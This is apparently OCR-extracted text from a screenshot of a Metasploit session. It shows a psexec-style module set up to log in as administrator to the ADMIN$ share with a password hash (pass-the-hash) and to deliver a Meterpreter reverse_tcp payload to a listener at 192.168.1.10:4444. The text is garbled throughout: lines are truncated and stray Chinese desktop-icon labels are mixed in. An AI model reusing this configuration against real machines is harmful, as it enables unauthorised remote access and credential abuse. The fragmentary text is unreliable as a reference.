 name
回收站
SERVICE_NAME no
SHARE ADMIN$ yes
to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
文件系统
SMBDomain . no
o use for authentication
SMBPass 00000000000000000000000000000000:32ed87bdb5fdc5e9cba88547376818d4 no
specified username
主文件夹
SMBUser administrator no
enticate as
ayload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none
LHOST 192.168.1.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
xploit target:
Id Name
-- ----
0 Automatic